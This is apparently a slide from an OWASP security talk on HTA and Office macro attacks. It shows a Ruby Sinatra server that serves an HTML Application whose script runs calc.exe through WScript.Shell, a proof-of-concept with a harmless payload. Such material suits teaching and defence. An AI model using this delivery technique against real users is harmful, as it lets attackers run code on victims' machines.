 The good old HTA and Office
macros
A simple harmless HTA served by a Ruby app
server:
server.rb
1 require 'rubygems'
2 require 'thin'
3 require 'rack'
4 require 'sinatra'
5
6 class Hta < Sinatra::Base
7 before do
8 content_type 'application/hta'
9 end
10
11 get "/application.hta" do
12 "<script>new ActiveXObject('WScript.Shell').Run('calc.exe')</script>"
13 end
14 end
15
16 @routes = {
17 "/" => Hta.new
18 }
19
20 @rack_app = Rack::URLMap.new(@routes)
21 @thin = Thin::Server.new("0.0.0.0", 4000, @rack_app)
22
23 Thin::Logging.silent = false
24 Thin::Logging.debug = true
25
26 puts "[#{Time.now}] Thin ready"
27 @thin.start
OWASP
Open Web Application
Security Project
14